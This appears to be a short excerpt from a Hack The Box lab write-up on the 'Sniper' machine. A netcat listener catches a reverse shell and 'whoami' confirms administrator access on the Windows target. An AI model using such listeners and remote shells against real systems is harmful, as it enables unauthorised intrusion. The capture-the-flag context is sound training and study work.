 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Sniper]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.63] from (UNKNOWN) [10.129.229.6] 51079
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>